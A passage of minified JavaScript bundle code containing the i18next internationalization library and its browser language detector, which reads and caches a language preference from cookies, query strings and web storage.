          const g = ((d = i == null ? void 0 : i.formatParams) == null ? void 0 : d[i.interpolationkey]) || {}, y = g.locale || g.lng || i.locale || i.lng || r;
          f = this.formats[c](a, y, {
            ...u,
            ...i,
            ...g
          });
        } catch (g) {
          this.logger.warn(g);
        }
        return f;
      } else
        this.logger.warn(`there was no format function for ${c}`);
      return a;
    }, e);
  }
}
const Po = (n, e) => {
  n.pending[e] !== void 0 && (delete n.pending[e], n.pendingCount--);
};
class Ao extends Xe {
  constructor(e, t, r) {
    var o, s;
    let i = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : {};
    super(), this.backend = e, this.store = t, this.services = r, this.languageUtils = r.languageUtils, this.options = i, this.logger = z.create("backendConnector"), this.waitingReads = [], this.maxParallelReads = i.maxParallelReads || 10, this.readingCalls = 0, this.maxRetries = i.maxRetries >= 0 ? i.maxRetries : 5, this.retryTimeout = i.retryTimeout >= 1 ? i.retryTimeout : 350, this.state = {}, this.queue = [], (s = (o = this.backend) == null ? void 0 : o.init) == null || s.call(o, r, i.backend, i);
  }
  queueLoad(e, t, r, i) {
    const o = {}, s = {}, a = {}, l = {};
    return e.forEach((c) => {
      let u = !0;
      t.forEach((d) => {
        const f = `${c}|${d}`;
        !r.reload && this.store.hasResourceBundle(c, d) ? this.state[f] = 2 : this.state[f] < 0 || (this.state[f] === 1 ? s[f] === void 0 && (s[f] = !0) : (this.state[f] = 1, u = !1, s[f] === void 0 && (s[f] = !0), o[f] === void 0 && (o[f] = !0), l[d] === void 0 && (l[d] = !0)));
      }), u || (a[c] = !0);
    }), (Object.keys(o).length || Object.keys(s).length) && this.queue.push({
      pending: s,
      pendingCount: Object.keys(s).length,
      loaded: {},
      errors: [],
      callback: i
    }), {
      toLoad: Object.keys(o),
      pending: Object.keys(s),
      toLoadLanguages: Object.keys(a),
      toLoadNamespaces: Object.keys(l)
    };
  }
  loaded(e, t, r) {
    const i = e.split("|"), o = i[0], s = i[1];
    t && this.emit("failedLoading", o, s, t), !t && r && this.store.addResourceBundle(o, s, r, void 0, void 0, {
      skipCopy: !0
    }), this.state[e] = t ? -1 : 2, t && r && (this.state[e] = 0);
    const a = {};
    this.queue.forEach((l) => {
      yo(l.loaded, [o], s), Po(l, e), t && l.errors.push(t), l.pendingCount === 0 && !l.done && (Object.keys(l.loaded).forEach((c) => {
        a[c] || (a[c] = {});
        const u = l.loaded[c];
        u.length && u.forEach((d) => {
          a[c][d] === void 0 && (a[c][d] = !0);
        });
      }), l.done = !0, l.errors.length ? l.callback(l.errors) : l.callback());
    }), this.emit("loaded", a), this.queue = this.queue.filter((l) => !l.done);
  }
  read(e, t, r) {
    let i = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : 0, o = arguments.length > 4 && arguments[4] !== void 0 ? arguments[4] : this.retryTimeout, s = arguments.length > 5 ? arguments[5] : void 0;
    if (!e.length) return s(null, {});
    if (this.readingCalls >= this.maxParallelReads) {
      this.waitingReads.push({
        lng: e,
        ns: t,
        fcName: r,
        tried: i,
        wait: o,
        callback: s
      });
      return;
    }
    this.readingCalls++;
    const a = (c, u) => {
      if (this.readingCalls--, this.waitingReads.length > 0) {
        const d = this.waitingReads.shift();
        this.read(d.lng, d.ns, d.fcName, d.tried, d.wait, d.callback);
      }
      if (c && u && i < this.maxRetries) {
        setTimeout(() => {
          this.read.call(this, e, t, r, i + 1, o * 2, s);
        }, o);
        return;
      }
      s(c, u);
    }, l = this.backend[r].bind(this.backend);
    if (l.length === 2) {
      try {
        const c = l(e, t);
        c && typeof c.then == "function" ? c.then((u) => a(null, u)).catch(a) : a(null, c);
      } catch (c) {
        a(c);
      }
      return;
    }
    return l(e, t, a);
  }
  prepareLoading(e, t) {
    let r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, i = arguments.length > 3 ? arguments[3] : void 0;
    if (!this.backend)
      return this.logger.warn("No backend was added via i18next.use. Will not load resources."), i && i();
    S(e) && (e = this.languageUtils.toResolveHierarchy(e)), S(t) && (t = [t]);
    const o = this.queueLoad(e, t, r, i);
    if (!o.toLoad.length)
      return o.pending.length || i(), null;
    o.toLoad.forEach((s) => {
      this.loadOne(s);
    });
  }
  load(e, t, r) {
    this.prepareLoading(e, t, {}, r);
  }
  reload(e, t, r) {
    this.prepareLoading(e, t, {
      reload: !0
    }, r);
  }
  loadOne(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : "";
    const r = e.split("|"), i = r[0], o = r[1];
    this.read(i, o, "read", void 0, void 0, (s, a) => {
      s && this.logger.warn(`${t}loading namespace ${o} for language ${i} failed`, s), !s && a && this.logger.log(`${t}loaded namespace ${o} for language ${i}`, a), this.loaded(e, s, a);
    });
  }
  saveMissing(e, t, r, i, o) {
    var l, c, u, d, f;
    let s = arguments.length > 5 && arguments[5] !== void 0 ? arguments[5] : {}, a = arguments.length > 6 && arguments[6] !== void 0 ? arguments[6] : () => {
    };
    if ((c = (l = this.services) == null ? void 0 : l.utils) != null && c.hasLoadedNamespace && !((d = (u = this.services) == null ? void 0 : u.utils) != null && d.hasLoadedNamespace(t))) {
      this.logger.warn(`did not save key "${r}" as the namespace "${t}" was not yet loaded`, "This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");
      return;
    }
    if (!(r == null || r === "")) {
      if ((f = this.backend) != null && f.create) {
        const g = {
          ...s,
          isUpdate: o
        }, y = this.backend.create.bind(this.backend);
        if (y.length < 6)
          try {
            let v;
            y.length === 5 ? v = y(e, t, r, i, g) : v = y(e, t, r, i), v && typeof v.then == "function" ? v.then((w) => a(null, w)).catch(a) : a(null, v);
          } catch (v) {
            a(v);
          }
        else
          y(e, t, r, i, a, g);
      }
      !e || !e[0] || this.store.addResource(e[0], t, r, i);
    }
  }
}
const nn = () => ({
  debug: !1,
  initAsync: !0,
  ns: ["translation"],
  defaultNS: ["translation"],
  fallbackLng: ["dev"],
  fallbackNS: !1,
  supportedLngs: !1,
  nonExplicitSupportedLngs: !1,
  load: "all",
  preload: !1,
  simplifyPluralSuffix: !0,
  keySeparator: ".",
  nsSeparator: ":",
  pluralSeparator: "_",
  contextSeparator: "_",
  partialBundledLanguages: !1,
  saveMissing: !1,
  updateMissing: !1,
  saveMissingTo: "fallback",
  saveMissingPlurals: !0,
  missingKeyHandler: !1,
  missingInterpolationHandler: !1,
  postProcess: !1,
  postProcessPassResolved: !1,
  returnNull: !1,
  returnEmptyString: !0,
  returnObjects: !1,
  joinArrays: !1,
  returnedObjectHandler: !1,
  parseMissingKeyHandler: !1,
  appendNamespaceToMissingKey: !1,
  appendNamespaceToCIMode: !1,
  overloadTranslationOptionHandler: (n) => {
    let e = {};
    if (typeof n[1] == "object" && (e = n[1]), S(n[1]) && (e.defaultValue = n[1]), S(n[2]) && (e.tDescription = n[2]), typeof n[2] == "object" || typeof n[3] == "object") {
      const t = n[3] || n[2];
      Object.keys(t).forEach((r) => {
        e[r] = t[r];
      });
    }
    return e;
  },
  interpolation: {
    escapeValue: !0,
    format: (n) => n,
    prefix: "{{",
    suffix: "}}",
    formatSeparator: ",",
    unescapePrefix: "-",
    nestingPrefix: "$t(",
    nestingSuffix: ")",
    nestingOptionsSeparator: ",",
    maxReplaces: 1e3,
    skipOnVariables: !0
  }
}), rn = (n) => {
  var e, t;
  return S(n.ns) && (n.ns = [n.ns]), S(n.fallbackLng) && (n.fallbackLng = [n.fallbackLng]), S(n.fallbackNS) && (n.fallbackNS = [n.fallbackNS]), ((t = (e = n.supportedLngs) == null ? void 0 : e.indexOf) == null ? void 0 : t.call(e, "cimode")) < 0 && (n.supportedLngs = n.supportedLngs.concat(["cimode"])), typeof n.initImmediate == "boolean" && (n.initAsync = n.initImmediate), n;
}, Ue = () => {
}, Ro = (n) => {
  Object.getOwnPropertyNames(Object.getPrototypeOf(n)).forEach((t) => {
    typeof n[t] == "function" && (n[t] = n[t].bind(n));
  });
};
class Ee extends Xe {
  constructor() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, t = arguments.length > 1 ? arguments[1] : void 0;
    if (super(), this.options = rn(e), this.services = {}, this.logger = z, this.modules = {
      external: []
    }, Ro(this), t && !this.isInitialized && !e.isClone) {
      if (!this.options.initAsync)
        return this.init(e, t), this;
      setTimeout(() => {
        this.init(e, t);
      }, 0);
    }
  }
  init() {
    var e = this;
    let t = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, r = arguments.length > 1 ? arguments[1] : void 0;
    this.isInitializing = !0, typeof t == "function" && (r = t, t = {}), t.defaultNS == null && t.ns && (S(t.ns) ? t.defaultNS = t.ns : t.ns.indexOf("translation") < 0 && (t.defaultNS = t.ns[0]));
    const i = nn();
    this.options = {
      ...i,
      ...this.options,
      ...rn(t)
    }, this.options.interpolation = {
      ...i.interpolation,
      ...this.options.interpolation
    }, t.keySeparator !== void 0 && (this.options.userDefinedKeySeparator = t.keySeparator), t.nsSeparator !== void 0 && (this.options.userDefinedNsSeparator = t.nsSeparator);
    const o = (u) => u ? typeof u == "function" ? new u() : u : null;
    if (!this.options.isClone) {
      this.modules.logger ? z.init(o(this.modules.logger), this.options) : z.init(null, this.options);
      let u;
      this.modules.formatter ? u = this.modules.formatter : u = Io;
      const d = new Qt(this.options);
      this.store = new Gt(this.options.resources, this.options);
      const f = this.services;
      f.logger = z, f.resourceStore = this.store, f.languageUtils = d, f.pluralResolver = new Lo(d, {
        prepend: this.options.pluralSeparator,
        simplifyPluralSuffix: this.options.simplifyPluralSuffix
      }), u && (!this.options.interpolation.format || this.options.interpolation.format === i.interpolation.format) && (f.formatter = o(u), f.formatter.init(f, this.options), this.options.interpolation.format = f.formatter.format.bind(f.formatter)), f.interpolator = new To(this.options), f.utils = {
        hasLoadedNamespace: this.hasLoadedNamespace.bind(this)
      }, f.backendConnector = new Ao(o(this.modules.backend), f.resourceStore, f, this.options), f.backendConnector.on("*", function(g) {
        for (var y = arguments.length, v = new Array(y > 1 ? y - 1 : 0), w = 1; w < y; w++)
          v[w - 1] = arguments[w];
        e.emit(g, ...v);
      }), this.modules.languageDetector && (f.languageDetector = o(this.modules.languageDetector), f.languageDetector.init && f.languageDetector.init(f, this.options.detection, this.options)), this.modules.i18nFormat && (f.i18nFormat = o(this.modules.i18nFormat), f.i18nFormat.init && f.i18nFormat.init(this)), this.translator = new Be(this.services, this.options), this.translator.on("*", function(g) {
        for (var y = arguments.length, v = new Array(y > 1 ? y - 1 : 0), w = 1; w < y; w++)
          v[w - 1] = arguments[w];
        e.emit(g, ...v);
      }), this.modules.external.forEach((g) => {
        g.init && g.init(this);
      });
    }
    if (this.format = this.options.interpolation.format, r || (r = Ue), this.options.fallbackLng && !this.services.languageDetector && !this.options.lng) {
      const u = this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);
      u.length > 0 && u[0] !== "dev" && (this.options.lng = u[0]);
    }
    !this.services.languageDetector && !this.options.lng && this.logger.warn("init: no languageDetector is used and no lng is defined"), ["getResource", "hasResourceBundle", "getResourceBundle", "getDataByLanguage"].forEach((u) => {
      this[u] = function() {
        return e.store[u](...arguments);
      };
    }), ["addResource", "addResources", "addResourceBundle", "removeResourceBundle"].forEach((u) => {
      this[u] = function() {
        return e.store[u](...arguments), e;
      };
    });
    const l = ve(), c = () => {
      const u = (d, f) => {
        this.isInitializing = !1, this.isInitialized && !this.initializedStoreOnce && this.logger.warn("init: i18next is already initialized. You should call init just once!"), this.isInitialized = !0, this.options.isClone || this.logger.log("initialized", this.options), this.emit("initialized", this.options), l.resolve(f), r(d, f);
      };
      if (this.languages && !this.isInitialized) return u(null, this.t.bind(this));
      this.changeLanguage(this.options.lng, u);
    };
    return this.options.resources || !this.options.initAsync ? c() : setTimeout(c, 0), l;
  }
  loadResources(e) {
    var o, s;
    let r = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : Ue;
    const i = S(e) ? e : this.language;
    if (typeof e == "function" && (r = e), !this.options.resources || this.options.partialBundledLanguages) {
      if ((i == null ? void 0 : i.toLowerCase()) === "cimode" && (!this.options.preload || this.options.preload.length === 0)) return r();
      const a = [], l = (c) => {
        if (!c || c === "cimode") return;
        this.services.languageUtils.toResolveHierarchy(c).forEach((d) => {
          d !== "cimode" && a.indexOf(d) < 0 && a.push(d);
        });
      };
      i ? l(i) : this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach((u) => l(u)), (s = (o = this.options.preload) == null ? void 0 : o.forEach) == null || s.call(o, (c) => l(c)), this.services.backendConnector.load(a, this.options.ns, (c) => {
        !c && !this.resolvedLanguage && this.language && this.setResolvedLanguage(this.language), r(c);
      });
    } else
      r(null);
  }
  reloadResources(e, t, r) {
    const i = ve();
    return typeof e == "function" && (r = e, e = void 0), typeof t == "function" && (r = t, t = void 0), e || (e = this.languages), t || (t = this.options.ns), r || (r = Ue), this.services.backendConnector.reload(e, t, (o) => {
      i.resolve(), r(o);
    }), i;
  }
  use(e) {
    if (!e) throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");
    if (!e.type) throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");
    return e.type === "backend" && (this.modules.backend = e), (e.type === "logger" || e.log && e.warn && e.error) && (this.modules.logger = e), e.type === "languageDetector" && (this.modules.languageDetector = e), e.type === "i18nFormat" && (this.modules.i18nFormat = e), e.type === "postProcessor" && Wn.addPostProcessor(e), e.type === "formatter" && (this.modules.formatter = e), e.type === "3rdParty" && this.modules.external.push(e), this;
  }
  setResolvedLanguage(e) {
    if (!(!e || !this.languages) && !(["cimode", "dev"].indexOf(e) > -1))
      for (let t = 0; t < this.languages.length; t++) {
        const r = this.languages[t];
        if (!(["cimode", "dev"].indexOf(r) > -1) && this.store.hasLanguageSomeTranslations(r)) {
          this.resolvedLanguage = r;
          break;
        }
      }
  }
  changeLanguage(e, t) {
    var r = this;
    this.isLanguageChangingTo = e;
    const i = ve();
    this.emit("languageChanging", e);
    const o = (l) => {
      this.language = l, this.languages = this.services.languageUtils.toResolveHierarchy(l), this.resolvedLanguage = void 0, this.setResolvedLanguage(l);
    }, s = (l, c) => {
      c ? (o(c), this.translator.changeLanguage(c), this.isLanguageChangingTo = void 0, this.emit("languageChanged", c), this.logger.log("languageChanged", c)) : this.isLanguageChangingTo = void 0, i.resolve(function() {
        return r.t(...arguments);
      }), t && t(l, function() {
        return r.t(...arguments);
      });
    }, a = (l) => {
      var u, d;
      !e && !l && this.services.languageDetector && (l = []);
      const c = S(l) ? l : this.services.languageUtils.getBestMatchFromCodes(l);
      c && (this.language || o(c), this.translator.language || this.translator.changeLanguage(c), (d = (u = this.services.languageDetector) == null ? void 0 : u.cacheUserLanguage) == null || d.call(u, c)), this.loadResources(c, (f) => {
        s(f, c);
      });
    };
    return !e && this.services.languageDetector && !this.services.languageDetector.async ? a(this.services.languageDetector.detect()) : !e && this.services.languageDetector && this.services.languageDetector.async ? this.services.languageDetector.detect.length === 0 ? this.services.languageDetector.detect().then(a) : this.services.languageDetector.detect(a) : a(e), i;
  }
  getFixedT(e, t, r) {
    var i = this;
    const o = function(s, a) {
      let l;
      if (typeof a != "object") {
        for (var c = arguments.length, u = new Array(c > 2 ? c - 2 : 0), d = 2; d < c; d++)
          u[d - 2] = arguments[d];
        l = i.options.overloadTranslationOptionHandler([s, a].concat(u));
      } else
        l = {
          ...a
        };
      l.lng = l.lng || o.lng, l.lngs = l.lngs || o.lngs, l.ns = l.ns || o.ns, l.keyPrefix !== "" && (l.keyPrefix = l.keyPrefix || r || o.keyPrefix);
      const f = i.options.keySeparator || ".";
      let g;
      return l.keyPrefix && Array.isArray(s) ? g = s.map((y) => `${l.keyPrefix}${f}${y}`) : g = l.keyPrefix ? `${l.keyPrefix}${f}${s}` : s, i.t(g, l);
    };
    return S(e) ? o.lng = e : o.lngs = e, o.ns = t, o.keyPrefix = r, o;
  }
  t() {
    var i;
    for (var e = arguments.length, t = new Array(e), r = 0; r < e; r++)
      t[r] = arguments[r];
    return (i = this.translator) == null ? void 0 : i.translate(...t);
  }
  exists() {
    var i;
    for (var e = arguments.length, t = new Array(e), r = 0; r < e; r++)
      t[r] = arguments[r];
    return (i = this.translator) == null ? void 0 : i.exists(...t);
  }
  setDefaultNamespace(e) {
    this.options.defaultNS = e;
  }
  hasLoadedNamespace(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    if (!this.isInitialized)
      return this.logger.warn("hasLoadedNamespace: i18next was not initialized", this.languages), !1;
    if (!this.languages || !this.languages.length)
      return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty", this.languages), !1;
    const r = t.lng || this.resolvedLanguage || this.languages[0], i = this.options ? this.options.fallbackLng : !1, o = this.languages[this.languages.length - 1];
    if (r.toLowerCase() === "cimode") return !0;
    const s = (a, l) => {
      const c = this.services.backendConnector.state[`${a}|${l}`];
      return c === -1 || c === 0 || c === 2;
    };
    if (t.precheck) {
      const a = t.precheck(this, s);
      if (a !== void 0) return a;
    }
    return !!(this.hasResourceBundle(r, e) || !this.services.backendConnector.backend || this.options.resources && !this.options.partialBundledLanguages || s(r, e) && (!i || s(o, e)));
  }
  loadNamespaces(e, t) {
    const r = ve();
    return this.options.ns ? (S(e) && (e = [e]), e.forEach((i) => {
      this.options.ns.indexOf(i) < 0 && this.options.ns.push(i);
    }), this.loadResources((i) => {
      r.resolve(), t && t(i);
    }), r) : (t && t(), Promise.resolve());
  }
  loadLanguages(e, t) {
    const r = ve();
    S(e) && (e = [e]);
    const i = this.options.preload || [], o = e.filter((s) => i.indexOf(s) < 0 && this.services.languageUtils.isSupportedCode(s));
    return o.length ? (this.options.preload = i.concat(o), this.loadResources((s) => {
      r.resolve(), t && t(s);
    }), r) : (t && t(), Promise.resolve());
  }
  dir(e) {
    var i, o;
    if (e || (e = this.resolvedLanguage || (((i = this.languages) == null ? void 0 : i.length) > 0 ? this.languages[0] : this.language)), !e) return "rtl";
    const t = ["ar", "shu", "sqr", "ssh", "xaa", "yhd", "yud", "aao", "abh", "abv", "acm", "acq", "acw", "acx", "acy", "adf", "ads", "aeb", "aec", "afb", "ajp", "apc", "apd", "arb", "arq", "ars", "ary", "arz", "auz", "avl", "ayh", "ayl", "ayn", "ayp", "bbz", "pga", "he", "iw", "ps", "pbt", "pbu", "pst", "prp", "prd", "ug", "ur", "ydd", "yds", "yih", "ji", "yi", "hbo", "men", "xmn", "fa", "jpr", "peo", "pes", "prs", "dv", "sam", "ckb"], r = ((o = this.services) == null ? void 0 : o.languageUtils) || new Qt(nn());
    return t.indexOf(r.getLanguagePartFromCode(e)) > -1 || e.toLowerCase().indexOf("-arab") > 1 ? "rtl" : "ltr";
  }
  static createInstance() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, t = arguments.length > 1 ? arguments[1] : void 0;
    return new Ee(e, t);
  }
  cloneInstance() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : Ue;
    const r = e.forkResourceStore;
    r && delete e.forkResourceStore;
    const i = {
      ...this.options,
      ...e,
      isClone: !0
    }, o = new Ee(i);
    if ((e.debug !== void 0 || e.prefix !== void 0) && (o.logger = o.logger.clone(e)), ["store", "services", "language"].forEach((a) => {
      o[a] = this[a];
    }), o.services = {
      ...this.services
    }, o.services.utils = {
      hasLoadedNamespace: o.hasLoadedNamespace.bind(o)
    }, r) {
      const a = Object.keys(this.store.data).reduce((l, c) => (l[c] = {
        ...this.store.data[c]
      }, Object.keys(l[c]).reduce((u, d) => (u[d] = {
        ...l[c][d]
      }, u), {})), {});
      o.store = new Gt(a, i), o.services.resourceStore = o.store;
    }
    return o.translator = new Be(o.services, i), o.translator.on("*", function(a) {
      for (var l = arguments.length, c = new Array(l > 1 ? l - 1 : 0), u = 1; u < l; u++)
        c[u - 1] = arguments[u];
      o.emit(a, ...c);
    }), o.init(i, t), o.translator.options = i, o.translator.backendConnector.services.utils = {
      hasLoadedNamespace: o.hasLoadedNamespace.bind(o)
    }, o;
  }
  toJSON() {
    return {
      options: this.options,
      store: this.store,
      language: this.language,
      languages: this.languages,
      resolvedLanguage: this.resolvedLanguage
    };
  }
}
const se = Ee.createInstance();
se.createInstance = Ee.createInstance;
const {
  slice: jo,
  forEach: Uo
} = [];
function $o(n) {
  return Uo.call(jo.call(arguments, 1), (e) => {
    if (e)
      for (const t in e)
        n[t] === void 0 && (n[t] = e[t]);
  }), n;
}
const on = /^[\u0009\u0020-\u007e\u0080-\u00ff]+$/, Do = function(n, e) {
  const r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {
    path: "/"
  }, i = encodeURIComponent(e);
  let o = `${n}=${i}`;
  if (r.maxAge > 0) {
    const s = r.maxAge - 0;
    if (Number.isNaN(s)) throw new Error("maxAge should be a Number");
    o += `; Max-Age=${Math.floor(s)}`;
  }
  if (r.domain) {
    if (!on.test(r.domain))
      throw new TypeError("option domain is invalid");
    o += `; Domain=${r.domain}`;
  }
  if (r.path) {
    if (!on.test(r.path))
      throw new TypeError("option path is invalid");
    o += `; Path=${r.path}`;
  }
  if (r.expires) {
    if (typeof r.expires.toUTCString != "function")
      throw new TypeError("option expires is invalid");
    o += `; Expires=${r.expires.toUTCString()}`;
  }
  if (r.httpOnly && (o += "; HttpOnly"), r.secure && (o += "; Secure"), r.sameSite)
    switch (typeof r.sameSite == "string" ? r.sameSite.toLowerCase() : r.sameSite) {
      case !0:
        o += "; SameSite=Strict";
        break;
      case "lax":
        o += "; SameSite=Lax";
        break;
      case "strict":
        o += "; SameSite=Strict";
        break;
      case "none":
        o += "; SameSite=None";
        break;
      default:
        throw new TypeError("option sameSite is invalid");
    }
  return o;
}, sn = {
  create(n, e, t, r) {
    let i = arguments.length > 4 && arguments[4] !== void 0 ? arguments[4] : {
      path: "/",
      sameSite: "strict"
    };
    t && (i.expires = /* @__PURE__ */ new Date(), i.expires.setTime(i.expires.getTime() + t * 60 * 1e3)), r && (i.domain = r), document.cookie = Do(n, encodeURIComponent(e), i);
  },
  read(n) {
    const e = `${n}=`, t = document.cookie.split(";");
    for (let r = 0; r < t.length; r++) {
      let i = t[r];
      for (; i.charAt(0) === " "; ) i = i.substring(1, i.length);
      if (i.indexOf(e) === 0) return i.substring(e.length, i.length);
    }
    return null;
  },
  remove(n) {
    this.create(n, "", -1);
  }
};
var No = {
  name: "cookie",
  // Deconstruct the options object and extract the lookupCookie property
  lookup(n) {
    let {
      lookupCookie: e
    } = n;
    if (e && typeof document < "u")
      return sn.read(e) || void 0;
  },
  // Deconstruct the options object and extract the lookupCookie, cookieMinutes, cookieDomain, and cookieOptions properties
  cacheUserLanguage(n, e) {
    let {
      lookupCookie: t,
      cookieMinutes: r,
      cookieDomain: i,
      cookieOptions: o
    } = e;
    t && typeof document < "u" && sn.create(t, n, r, i, o);
  }
}, Fo = {
  name: "querystring",
  // Deconstruct the options object and extract the lookupQuerystring property
  lookup(n) {
    var r;
    let {
      lookupQuerystring: e
    } = n, t;
    if (typeof window < "u") {
      let {
        search: i
      } = window.location;
      !window.location.search && ((r = window.location.hash) == null ? void 0 : r.indexOf("?")) > -1 && (i = window.location.hash.substring(window.location.hash.indexOf("?")));
      const s = i.substring(1).split("&");
      for (let a = 0; a < s.length; a++) {
        const l = s[a].indexOf("=");
        l > 0 && s[a].substring(0, l) === e && (t = s[a].substring(l + 1));
      }
    }
    return t;
  }
};
let be = null;
const an = () => {
  if (be !== null) return be;
  try {
    be = window !== "undefined" && window.localStorage !== null;
    const n = "i18next.translate.boo";
    window.localStorage.setItem(n, "foo"), window.localStorage.removeItem(n);
  } catch {
    be = !1;
  }
  return be;
};
var Mo = {
  name: "localStorage",
  // Deconstruct the options object and extract the lookupLocalStorage property
  lookup(n) {
    let {
      lookupLocalStorage: e
    } = n;
    if (e && an())
      return window.localStorage.getItem(e) || void 0;
  },
  // Deconstruct the options object and extract the lookupLocalStorage property
  cacheUserLanguage(n, e) {
    let {
      lookupLocalStorage: t
    } = e;
    t && an() && window.localStorage.setItem(t, n);
  }
};
let we = null;
const ln = () => {
  if (we !== null) return we;
  try {
    we = window !== "undefined" && window.sessionStorage !== null;
    const n = "i18next.translate.boo";
    window.sessionStorage.setItem(n, "foo"), window.sessionStorage.removeItem(n);
  } catch {
    we = !1;
  }
  return we;
};
var _o = {
  name: "sessionStorage",
  lookup(n) {
    let {
      lookupSessionStorage: e
    } = n;
    if (e && ln())
      return window.sessionStorage.getItem(e) || void 0;
  },
  cacheUserLanguage(n, e) {
    let {
      lookupSessionStorage: t
    } = e;
    t && ln() && window.sessionStorage.setItem(t, n);
  }
}, Ho = {
  name: "navigator",
  lookup(n) {
    const e = [];
    if (typeof navigator < "u") {
      const {
        languages: t,
        userLanguage: r,
        language: i
      } = navigator;
      if (t)
        for (let o = 0; o < t.length; o++)
          e.push(t[o]);
      r && e.push(r), i && e.push(i);
    }
    return e.length > 0 ? e : void 0;
  }
}, Vo = {
  name: "htmlTag",
  // Deconstruct the options object and extract the htmlTag property
  lookup(n) {
    let {
      htmlTag: e
    } = n, t;
    const r = e || (typeof document < "u" ? document.documentElement : null);
    return r && typeof r.getAttribute == "function" && (t = r.getAttribute("lang")), t;
  }
}, Bo = {
  name: "path",
  // Deconstruct the options object and extract the lookupFromPathIndex property
  lookup(n) {
    var i;
    let {
      lookupFromPathIndex: e
    } = n;
    if (typeof window > "u") return;
    const t = window.location.pathname.match(/\/([a-zA-Z-]*)/g);
    return Array.isArray(t) ? (i = t[typeof e == "number" ? e : 0]) == null ? void 0 : i.replace("/", "") : void 0;
  }
}, zo = {
  name: "subdomain",
  lookup(n) {
    var i, o;
    let {
      lookupFromSubdomainIndex: e
    } = n;
    const t = typeof e == "number" ? e + 1 : 1, r = typeof window < "u" && ((o = (i = window.location) == null ? void 0 : i.hostname) == null ? void 0 : o.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i));
    if (r)
      return r[t];
  }
};
let Jn = !1;
try {
  Jn = !0;
} catch {
}
const Gn = ["querystring", "cookie", "localStorage", "sessionStorage", "navigator", "htmlTag"];
Jn || Gn.splice(1, 1);
const qo = () => ({
  order: Gn,
  lookupQuerystring: "lng",
  lookupCookie: "i18next",
  lookupLocalStorage: "i18nextLng",
  lookupSessionStorage: "i18nextLng",
  // cache user language
  caches: ["localStorage"],
  excludeCacheFor: ["cimode"],
  // cookieMinutes: 10,
  // cookieDomain: 'myDomain'
  convertDetectedLanguage: (n) => n
});
class Xn {
  constructor(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    this.type = "languageDetector", this.detectors = {}, this.init(e, t);
  }
  init() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {
      languageUtils: {}
    }, t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    this.services = e, this.options = $o(t, this.options || {}, qo()), typeof this.options.convertDetectedLanguage == "string" && this.options.convertDetectedLanguage.indexOf("15897") > -1 && (this.options.convertDetectedLanguage = (i) => i.replace("-", "_")), this.options.lookupFromUrlIndex && (this.options.lookupFromPathIndex = this.options.lookupFromUrlIndex), this.i18nOptions = r, this.addDetector(No), this.addDetector(Fo), this.addDetector(Mo), this.addDetector(_o), this.addDetector(Ho), this.addDetector(Vo), this.addDetector(Bo), this.addDetector(zo);
  }
  addDetector(e) {
    return this.detectors[e.name] = e, this;
  }
  detect() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : this.options.order, t = [];
    return e.forEach((r) => {
      if (this.detectors[r]) {
        let i = this.detectors[r].lookup(this.options);
        i && typeof i == "string" && (i = [i]), i && (t = t.concat(i));
      }
    }), t = t.map((r) => this.options.convertDetectedLanguage(r)), this.services && this.services.languageUtils && this.services.languageUtils.getBestMatchFromCodes ? t : t.length > 0 ? t[0] : null;
  }
  cacheUserLanguage(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : this.options.caches;
    t && (this.options.excludeCacheFor && this.options.excludeCacheFor.indexOf(e) > -1 || t.forEach((r) => {
      this.detectors[r] && this.detectors[r].cacheUserLanguage(e, this.options);
    }));
  }
}
Xn.type = "languageDetector";
function Ko(n, e) {
  if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function");
}
function Oe(n) {
  "@babel/helpers - typeof";
  return Oe = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function(e) {
    return typeof e;
  } : function(e) {
    return e && typeof Symbol == "function" && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
  }, Oe(n);
}
function Wo(n, e) {
  if (Oe(n) != "object" || !n) return n;
  var t = n[Symbol.toPrimitive];
  if (t !== void 0) {
    var r = t.call(n, e);
    if (Oe(r) != "object") return r;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return String(n);
}
function Jo(n) {
  var e = Wo(n, "string");
  return Oe(e) == "symbol" ? e : e + "";
}
function Go(n, e) {
  for (var t = 0; t < e.length; t++) {
    var r = e[t];
    r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(n, Jo(r.key), r);
  }
}
function Xo(n, e, t) {
  return e && Go(n.prototype, e), Object.defineProperty(n, "prototype", {
    writable: !1
  }), n;
}
var Yn = [], Yo = Yn.forEach, Qo = Yn.slice;
function Zo(n) {
  return Yo.call(Qo.call(arguments, 1), function(e) {
    if (e)
      for (var t in e)
        n[t] === void 0 && (n[t] = e[t]);
  }), n;
}
function es(n) {
  return n ? typeof n == "function" ? new n() : n : null;
}
